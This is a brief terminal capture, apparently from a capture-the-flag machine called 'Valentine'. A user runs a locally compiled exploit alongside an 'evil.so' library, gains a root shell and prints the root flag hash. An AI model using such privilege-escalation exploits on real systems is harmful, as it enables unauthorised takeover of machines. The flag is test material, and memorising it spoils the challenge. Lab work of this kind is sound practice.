 hype@Valentine:/tmp/test$ ls
evil.so evil-so.c exploit exploit.c Makefile
hype@Valentine:/tmp/test$ ./exploit
# whoami
root
# cd /root
# ls
curl.sh root.txt
# cat root.txt
f1bb6d759df1f272914ebbc9ed7765b2
#